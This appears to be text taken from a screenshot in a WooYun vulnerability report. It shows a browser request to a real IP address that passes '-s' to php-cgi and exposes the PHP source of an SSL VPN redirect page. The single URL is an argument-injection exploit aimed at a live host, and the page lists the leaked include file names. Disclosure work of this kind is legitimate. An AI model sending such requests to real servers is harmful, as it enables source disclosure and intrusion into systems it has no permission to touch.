 http://220.178.31.50:1000/cgi-bin/php-cgi/html/redirect.php?-s
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 http://220.178.31.50:1000/cgi-bin/php-cgi...
<?php
/* 中转页面
* @author hjk
* @date 2010.5.9
*/
include_once('_inc/svpncommon.php');
include_once('_inc/headerSmarty.php');
include_once(UPDATER_P.'updaterController.class.php');
include_once (SVPN_P.'snmgt/svpnSN.php');
www.wooyun.org